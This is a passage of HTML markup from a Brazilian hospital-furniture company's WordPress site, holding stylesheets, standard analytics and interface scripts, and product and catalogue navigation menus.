!important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://medworld.com.br/2022/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapCss-css' href='https://medworld.com.br/2022/wp-content/themes/medworld/assets/add/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slickCss-css' href='https://medworld.com.br/2022/wp-content/themes/medworld/assets/add/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slickThemeCss-css' href='https://medworld.com.br/2022/wp-content/themes/medworld/assets/add/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mainCss-css' href='https://medworld.com.br/2022/wp-content/themes/medworld/assets/css/main.css?ver=1.007' type='text/css' media='all' />
<script type="text/javascript" src="https://medworld.com.br/2022/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/themes/medworld/assets/add/slick/slick.min.js?ver=1" id="slickJs-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/jquery.matchHeight-min.js?ver=1" id="mhJs-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/smartWhatsapp.js?ver=1" id="whatsappJs-js"></script>
<script type="text/javascript" id="mainJs-js-extra">
/* <![CDATA[ */
var params = {"ajaxurl":"https://medworld.com.br/2022/wp-admin/admin-ajax.php"};
//# sourceURL=mainJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/main.js?ver=1" id="mainJs-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WF7TBG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["medworld.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF7TBG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://medworld.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medworld.com.br/wp-json/wp/v2/movimentos/609" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medworld.com.br/2022/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="google-site-verification" content="qIjZzachSVTwsjqrPgBV5vxbJdZppKIq0P_xbiAnAFI"><link rel="icon" href="https://medworld.com.br/2022/wp-content/uploads/2022/08/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://medworld.com.br/2022/wp-content/uploads/2022/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://medworld.com.br/2022/wp-content/uploads/2022/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://medworld.com.br/2022/wp-content/uploads/2022/08/favicon.png" />
  </head>
  <body class="archive tax-movimentos term-movimento-3-pld346 term-609 wp-custom-logo wp-theme-medworld">

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-TRCKBBB"
    height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- REMARKETING -->
    <script defer type="text/javascript">
      /* <![CDATA[ */
      var google_conversion_id = 833209570;
      var google_custom_params = window.google_tag_params;
      var google_remarketing_only = true;
      /* ]]> */
    </script>
    <script defer type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
    </script>
    <noscript>
      <div style="display:inline;">
      <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/833209570/?guid=ON&amp;script=0"/>
      </div>
    </noscript>

  	<div id="link-home"></div>
  	<section id="top-bar" class="bg-light-grey top-bar text-light-blue d-none d-xl-block">
	<div class="container">
		<div class="row align-items-center">
						<div class="col text-right">
				<div class="menu-top-bar-container"><ul id="menu-top-bar" class="menu"><li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://medworld.com.br/onde-comprar/">Onde Comprar</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://medworld.com.br/sac/">Serviço ao Cliente</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-42"><a href="https://medworld.com.br/blogs/">Blog</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://medworld.com.br/contato/trabalhe-conosco/">Trabalhe Conosco</a></li>
<li id="menu-item-443" class="menu-item-espaco-azul menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://medworld.com.br/area-restrita/">Meu Espaço Azul</a></li>
</ul></div>			</div>
		</div>
	</div>
</section><header class="main-header">
    <div class="container submenu-container">
        <div class="row align-items-center">
            <div class="col-md-3 col-6">
                                    <span class="site-brand">
                                <a href="https://medworld.com.br/" class="custom-logo-link" rel="home"><img width="176" height="51" src="https://medworld.com.br/2022/wp-content/uploads/2022/07/logo_medworld.svg" class="custom-logo" alt="Medworld | Móveis Hospitalares" decoding="async" /></a>                                    </span>
                            </div>
            <div class="col-md-9 col-6">

                <div class="d-flex justify-content-between align-items-center">                    
                    <div class="d-none d-xl-block">
                        <nav class="navbar">
                            <div class="menu-menu-geral-container"><ul id="menu-menu-geral" class="menu"><li id="menu-item-11059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11059"><a href="https://medworld.com.br/institucional/">História</a></li>
<li id="menu-item-11058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11058"><a href="https://medworld.com.br/certificacoes/">Certificações</a></li>
<li id="menu-item-11178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11178"><a href="#">Produtos</a><div class="submenu-wrapper change-order-"><div class="container"><div class="row"><div class="col-md-3 menu-featured-post"><a href="https://medworld.com.br/produto/cama-fawler-eletrica-sublime-2/" class="spot-post spot-post-menu"><div class="image mb-4"><img src="https://medworld.com.br/2022/wp-content/uploads/2019/07/1052-A-CATALOGO-300x222.png" alt="Cama Fowler Sublime"></div><h3 class="title mb-3">Cama Fowler Sublime</h3><div class="excerpt text-light-blue mb-3"><p>BASE: Construída em tubos de aço carbono e revestida por carenagem termoplástica de alta resistência; LEITO: Fabricados em material...</p></div><div class="cta text-blue text-right">Leia mais&nbsp;&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
													<path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/></svg></div></a></div><div class="col submenu-level-1">
<ul class="sub-menu">
	<li id="menu-item-11094" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11094"><a href="https://medworld.com.br/tipo/camas/">Camas</a><ul class="sub-menu--1">		<li id="menu-item-11071" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11071"><a href="https://medworld.com.br/tipo/camas-eletricas/">Camas</a></li>
		<li id="menu-item-11073" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11073"><a href="https://medworld.com.br/tipo/camas-manuais/">Camas Manuais</a></li>
		<li id="menu-item-11072" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11072"><a href="https://medworld.com.br/tipo/camas-infantis/">Camas Infantis</a></li>
</ul></li>
	<li id="menu-item-11067" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11067"><a href="https://medworld.com.br/tipo/macas-de-transporte/">Macas de Transporte</a><ul class="sub-menu--1">		<li id="menu-item-11106" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11106"><a href="https://medworld.com.br/tipo/carros-maca/">Carros Maca</a></li>
		<li id="menu-item-11107" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11107"><a href="https://medworld.com.br/tipo/carros-padiola/">Carros Padiola</a></li>
		<li id="menu-item-11105" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11105"><a href="https://medworld.com.br/tipo/carros-de-transferencia/">Carros de Transferência</a></li>
		<li id="menu-item-11109" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11109"><a href="https://medworld.com.br/tipo/macas-hidraulicas/">Macas Hidráulicas</a></li>
</ul></li>
	<li id="menu-item-11064" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11064"><a href="https://medworld.com.br/tipo/poltronas/">Poltronas</a><ul class="sub-menu--1">		<li id="menu-item-11074" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11074"><a href="https://medworld.com.br/tipo/poltronas-descanso/">Poltronas Descanso</a></li>
		<li id="menu-item-11101" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11101"><a href="https://medworld.com.br/tipo/poltronas-para-descanso-e-amamentacao/">Poltronas Amamentação</a></li>
		<li id="menu-item-11100" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11100"><a href="https://medworld.com.br/tipo/poltronas-coleta-de-sangue/">Poltronas Coleta de Sangue</a></li>
		<li id="menu-item-11102" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11102"><a href="https://medworld.com.br/tipo/poltronas-hemodialise/">Poltronas Hemodiálise</a></li>
		<li id="menu-item-11147" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11147"><a href="https://medworld.com.br/tipo/poltronas-cama/">Poltronas Cama</a></li>
		<li id="menu-item-11099" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11099"><a href="https://medworld.com.br/tipo/poltronas-ambientes-de-espera/">Poltronas Ambientes de Espera</a></li>
</ul></li>
	<li id="menu-item-11065" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11065"><a href="https://medworld.com.br/tipo/sofas/">Sofás</a><ul class="sub-menu--1">		<li id="menu-item-12838" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12838"><a href="https://medworld.com.br/tipo/sofas-cama/">Sofás-Cama</a></li>
		<li id="menu-item-11103" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11103"><a href="https://medworld.com.br/tipo/sofas-ambientes-de-espera/">Sofás Ambientes de Espera</a></li>
		<li id="menu-item-12410" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12410"><a href="https://medworld.com.br/tipo/longarinas/">Longarinas</a></li>
</ul></li>
	<li id="menu-item-11098" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11098"><a href="https://medworld.com.br/tipo/cadeiras/">Cadeiras</a><ul class="sub-menu--1">		<li id="menu-item-11115" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11115"><a href="https://medworld.com.br/tipo/cadeiras-coleta-de-sangue/">Cadeiras Coleta de Sangue</a></li>
		<li id="menu-item-11117" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11117"><a href="https://medworld.com.br/tipo/cadeiras-de-banho/">Cadeiras de Banho</a></li>
		<li id="menu-item-11114" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11114"><a href="https://medworld.com.br/tipo/cadeiras-ambietes-de-espera/">Cadeiras Ambientes de Espera</a></li>
</ul></li>
	<li id="menu-item-11095" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11095"><a href="https://medworld.com.br/tipo/mesas-cabeceira-e-refeicao/">Mesas Cabeceira e Refeição</a><ul class="sub-menu--1">		<li id="menu-item-11069" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11069"><a href="https://medworld.com.br/tipo/mesas-cab-refeicao/">Mesas Cab. Refeição</a></li>
		<li id="menu-item-11111" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11111"><a href="https://medworld.com.br/tipo/mesas-cabeceira/">Mesas Cabeceira</a></li>
		<li id="menu-item-11112" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11112"><a href="https://medworld.com.br/tipo/mesas-refeicao/">Mesas Refeição</a></li>
</ul></li>
	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11137"><a href="https://medworld.com.br/tipo/mesas-de-exames-2/">Mesas de Exames</a><ul class="sub-menu--1">		<li id="menu-item-11113" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11113"><a href="https://medworld.com.br/tipo/mesas-clinicas/">Mesas Clinícas</a></li>
		<li id="menu-item-11097" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11097"><a href="https://medworld.com.br/tipo/mesas-ginecologicas/">Mesas Ginecológicas</a></li>
</ul></li>
	<li id="menu-item-11070" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11070"><a href="https://medworld.com.br/tipo/mesas/">Mesas Diversas</a><ul class="sub-menu--1">		<li id="menu-item-12601" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12601"><a href="https://medworld.com.br/tipo/mesasauxiliares/">Mesas Auxiliares</a></li>
		<li id="menu-item-12599" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12599"><a href="https://medworld.com.br/tipo/mesaacompanhante/">Mesa Para Acompanhante</a></li>
		<li id="menu-item-12602" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12602"><a href="https://medworld.com.br/tipo/mesa-instrumental/">Mesas Para Instrumental</a></li>
		<li id="menu-item-12600" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12600"><a href="https://medworld.com.br/tipo/mesa-lateral-apoio/">Mesas Lateral ou de Apoio</a></li>
</ul></li>
	<li id="menu-item-11141" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11141"><a href="https://medworld.com.br/tipo/carros-diversos/">Carros Diversos</a><ul class="sub-menu--1">		<li id="menu-item-11144" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11144"><a href="https://medworld.com.br/tipo/carros-emergencia/">Carros Emergência</a></li>
		<li id="menu-item-11145" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11145"><a href="https://medworld.com.br/tipo/carros-medicamentos-beira-leito/">Carros Medicamento e Beira Leito</a></li>
		<li id="menu-item-11143" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11143"><a href="https://medworld.com.br/tipo/carros-curativo/">Carros Curativo</a></li>
</ul></li>
	<li id="menu-item-11068" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11068"><a href="https://medworld.com.br/tipo/mochos/">Mochos</a></li>
	<li id="menu-item-11066" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11066"><a href="https://medworld.com.br/tipo/diversos/">Diversos</a></li>
	<li id="menu-item-11146" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11146"><a href="https://medworld.com.br/tipo/armarios/">Armários</a></li>
	<li id="menu-item-11142" class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11142"><a href="https://medworld.com.br/tipo/linha-obeso/">Linha Obeso</a></li>
</ul>
</div></div></div></div></li>
<li id="menu-item-11060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11060"><a href="https://medworld.com.br/ambientes-2/">Ambientes</a><div class="submenu-wrapper change-order-"><div class="container"><div class="row"><div class="col-md-3 menu-featured-post"><a href="https://medworld.com.br/case/case-hospital-humaniza/" class="spot-post spot-post-menu"><div class="image mb-4"><img src="https://medworld.com.br/2022/wp-content/uploads/2022/08/BannerHospHumaniza-300x169.png" alt="Case &#8211; Hospital Humaniza"></div><h3 class="title mb-3">Case &#8211; Hospital Humaniza</h3><div class="excerpt text-light-blue mb-3"><p>O Hospital Humaniza é o mais novo centro clínico do CCG Saúde em Porto Alegre. E para...</p></div><div class="cta text-blue text-right">Leia mais&nbsp;&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
													<path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/></svg></div></a></div><div class="col submenu-level-1">
<ul class="sub-menu">
	<li id="menu-item-11149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11149"><a href="https://medworld.com.br/2022/linhas-de-produtos/">Linha de Produtos</a><ul class="sub-menu--1">		<li id="menu-item-11150" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11150"><a href="https://medworld.com.br/linha/02-linha-clean/">Linha Clean</a></li>
		<li id="menu-item-11151" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11151"><a href="https://medworld.com.br/linha/15-linha-elegance/">Linha Elegance</a></li>
		<li id="menu-item-11154" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11154"><a href="https://medworld.com.br/linha/04-linha-higher/">Linha Higher</a></li>
		<li id="menu-item-11157" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11157"><a href="https://medworld.com.br/linha/08-linha-lune/">Linha Lune</a></li>
		<li id="menu-item-11158" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11158"><a href="https://medworld.com.br/linha/17-linha-personalle/">Linha Personalle</a></li>
		<li id="menu-item-11159" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11159"><a href="https://medworld.com.br/linha/07-linha-pipoka/">Linha Pipoka</a></li>
		<li id="menu-item-11160" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11160"><a href="https://medworld.com.br/linha/16-linha-plus/">Linha Plus</a></li>
		<li id="menu-item-11161" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11161"><a href="https://medworld.com.br/linha/03-linha-prime/">Linha Prime</a></li>
		<li id="menu-item-11163" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11163"><a href="https://medworld.com.br/linha/03-linha-sublime/">Linha Sublime</a></li>
		<li id="menu-item-11164" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11164"><a href="https://medworld.com.br/linha/10-linha-supreme/">Linha Supreme</a></li>
		<li id="menu-item-11165" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11165"><a href="https://medworld.com.br/linha/09-linha-upa/">Linha Upa!</a></li>
</ul></li>
	<li id="menu-item-11190" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-has-children menu-item-11190"><a href="https://medworld.com.br/case/projetos-realizados-em-breve/">Cases Medworld</a><ul class="sub-menu--1">		<li id="menu-item-11062" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11062"><a href="https://medworld.com.br/case/case-hospital-humaniza/">Case – Hospital Humaniza</a></li>
		<li id="menu-item-11819" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11819"><a href="https://medworld.com.br/case/case-hospital-regional-do-cancer/">Case – Hospital Regional do Câncer</a></li>
		<li id="menu-item-11061" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11061"><a href="https://medworld.com.br/case/case-hospital-santa-cruz-do-sul/">Case – Hospital Santa Cruz do Sul</a></li>
		<li id="menu-item-11821" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11821"><a href="https://medworld.com.br/case/case-hospital-municipal-ponta-grossa/">Case – Hospital Municipal de Ponta Grossa</a></li>
		<li id="menu-item-11822" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11822"><a href="https://medworld.com.br/case/case-santa-casa-de-pelotas/">Case – Santa Casa de Pelotas</a></li>
		<li id="menu-item-11820" class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11820"><a href="https://medworld.com.br/case/case-hc-santiago/">Case – HC Santiago</a></li>
</ul></li>
	<li id="menu-item-12611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12611"><a href="https://medworld.com.br/ambientes-medworld/">Ambientes Medworld</a><ul class="sub-menu--1">		<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-12613"><a href="https://medworld.com.br/linha/ambiente-coleta/">Ambiente de Colete Medworld</a></li>
</ul></li>
</ul>
</div></div></div></div></li>
<li id="menu-item-11076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11076"><a href="https://medworld.com.br/recursos/">Recursos</a><div class="submenu-wrapper change-order-1"><div class="container"><div class="row"><div class="col-md-3 menu-featured-post"><a href="https://medworld.com.br/produto/pld-1052c/" class="spot-post spot-post-menu"><div class="image mb-4"><img src="https://medworld.com.br/2022/wp-content/uploads/2020/05/site-2-300x212.png" alt="Cama Elétrica Higher"></div><h3 class="title mb-3">Cama Elétrica Higher</h3><div class="excerpt text-light-blue mb-3"><p></p></div><div class="cta text-blue text-right">Leia mais&nbsp;&nbsp;<svg xmlns="http://www.w3.org/2000/svg" width="13.108" height="12.776" viewBox="0 0 13.108 12.776">
													<path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M5.573,3.5l.649-.649a.7.7,0,0,1,.992,0L12.9,8.538a.7.7,0,0,1,0,.992L7.215,15.217a.7.7,0,0,1-.992,0l-.649-.649a.7.7,0,0,1,.012-1L9.11,10.206H.7A.7.7,0,0,1,0,9.5V8.567a.7.7,0,0,1,.7-.7H9.11L5.585,4.506A.7.7,0,0,1,5.573,3.5Z" transform="translate(0 -2.647)" fill="#272360"/></svg></div></a></div><div class="col submenu-level-1">
<ul class="sub-menu">
	<li id="menu-item-11088" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11088"><a href="https://medworld.com.br/categorias-recursos/catalogos/">Catálogos</a><ul class="sub-menu--1">		<li id="menu-item-12774" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12774"><a href="https://medworld.com.br/recurso/catalogo-camas-eletricas-2025/">Catálogo Camas Elétricas 2025</a></li>
		<li id="menu-item-11085" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11085"><a href="https://medworld.com.br/recurso/catalogo-camas-manuais/">Catálogo – Camas Manuais</a></li>
		<li id="menu-item-11081" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11081"><a href="https://medworld.com.br/recurso/catalogo-camas-infantis/">Catálogo – Camas Infantis</a></li>
		<li id="menu-item-11084" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11084"><a href="https://medworld.com.br/recurso/catalogo-poltronas/">Catálogo – Poltronas</a></li>
		<li id="menu-item-11083" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11083"><a href="https://medworld.com.br/recurso/catalogo-sofas/">Catálogo – Sofás</a></li>
		<li id="menu-item-11082" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11082"><a href="https://medworld.com.br/recurso/catalogo-mesas-de-exame/">Catálogo – Mesas de Exame</a></li>
		<li id="menu-item-11792" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11792"><a href="https://medworld.com.br/recurso/catalogo-de-produtos/">Catálogo de Produtos</a></li>
		<li id="menu-item-12636" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12636"><a href="https://medworld.com.br/recurso/catalogo-de-cores-courvin/">Catálogo de Cores Courvin</a></li>
		<li id="menu-item-12637" class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12637"><a href="https://medworld.com.br/recurso/catalogo-de-cores-mdf/">Catálogo de Cores MDF</a></li>
</ul></li>
